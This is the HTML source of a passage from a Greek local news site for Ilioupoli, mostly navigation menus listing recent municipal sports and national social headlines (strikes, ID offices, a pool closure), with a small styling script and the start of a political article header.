      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>ΠΟΛΙΤΙΚΗ</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								
<div class="t3-content " itemscope itemtype="http://schema.org/Blog">

		
	
	
	
			<div class="items-leading">
				<div class="leading leading-0"
				 itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
			

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url" title="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου">
				&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
